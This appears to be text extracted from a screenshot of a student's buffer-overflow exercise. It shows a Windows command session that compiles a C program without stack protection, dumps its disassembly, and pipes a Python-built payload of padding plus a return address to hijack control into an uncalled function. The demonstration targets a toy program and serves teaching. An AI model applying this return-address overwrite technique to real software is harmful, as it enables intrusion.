 C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
(c) Корпорация Майкрософт (Microsoft Corp.), 2009. Все права защищены.
D:\Users\GoD>cd D:\Users\GoD\Documents\Prog
D:\Users\GoD\Documents\Prog>gcc Task_4.c -o attack -fno-stack-protector -m32
D:\Users\GoD\Documents\Prog>attack
Wait
You entered: Wait
D:\Users\GoD\Documents\Prog>objdump -d attack.exe > log.txt
D:\Users\GoD\Documents\Prog>python -c print(\"aaaaaaaaaaaaa\x00\x15\x40\x00\") |
attack.exe
You entered: aaaaaaaaaaaaa
You have entered function @OTHER@
D:\Users\GoD\Documents\Prog>
log — Блокнот
Файл Правка Формат Вид Справка
00401500 <_other>:
401500: 55 push %ebp
401501: 89 e5 mov %esp,%ebp
401503: 83 ec 18 sub $0x18,%esp
401506: c7 04 24 20 90 40 00 movl $0x409020,(%esp)
40150d: e8 36 5f 00 00 call 407448 <_puts>
401512: c9 leave
401513: c3 ret
00401514 <_input>:
401514: 55 push %ebp
401515: 89 e5 mov %esp,%ebp
401517: 83 ec 28 sub $0x28,%esp
40151a: 8d 45 f3 lea -0xd(%ebp),%eax
40151d: 89 44 24 04 mov %eax,0x4(%esp)
401521: c7 04 24 42 90 40 00 movl $0x409042,(%esp)
401528: e8 23 5f 00 00 call 407450 <_scanf>
40152d: 8d 45 f3 lea -0xd(%ebp),%eax
401530: 89 44 24 04 mov %eax,0x4(%esp)
401534: c7 04 24 45 90 40 00 movl $0x409045,(%esp)
40153b: e8 18 5f 00 00 call 407458 <_printf>
401540: c9 leave
401541: c3 ret
00401542 <_main>:
401542: 55 push %ebp
401543: 89 e5 mov %esp,%ebp
401545: 83 e4 f0 and $0xfffffff0,%esp
401548: e8 b3 0d 00 00 call 402300 <___main>
40154d: e8 c2 ff ff ff call 401514 <_input>
401552: b8 00 00 00 00 mov $0x0,%eax
401557: c9 leave
401558: c3 ret
401559: 90 nop
40155a: 90 nop
40155b: 90 nop